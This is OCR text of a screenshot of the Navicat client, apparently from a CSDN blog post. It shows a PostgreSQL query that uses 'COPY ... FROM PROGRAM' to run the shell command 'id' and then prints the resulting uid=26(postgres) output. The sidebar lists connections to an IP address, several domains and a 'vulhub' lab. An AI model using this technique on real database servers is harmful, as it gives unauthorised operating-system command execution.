 * Untitled - Query - Navicat Premium Essentials
File Edit View Query Format Tools Window Help
Sign In
Connection New Query Table View Materialized View Function Role Others Query
47.99.71.28
a
linux_mysql
local
www.351km.cn
www.aanprt.com
www.fuzhuseo.com
xdm721922481.my3w.com
postgres_aliyun
postgres
template0 (Disallowed)
template1
vulhub
oracle
down
Objects Untitled - Query * Untitled - Query
Save Text Export Result
postgres_aliyun Run Stop Explain
1 DROP TABLE IF EXISTS cmd_exec;
2 CREATE TABLE cmd_exec(cmd_output text);
3 COPY cmd_exec FROM PROGRAM 'id';
4 SELECT * FROM cmd_exec;
Message Result 1
cmd_output
uid=26(postgres) gid=26(postgres) groups=26(postgres)
No object information available.
DROP TABLE IF EXISTS cmd_exec Read Only Query time: 0.104s Record 1 of 1
CSDN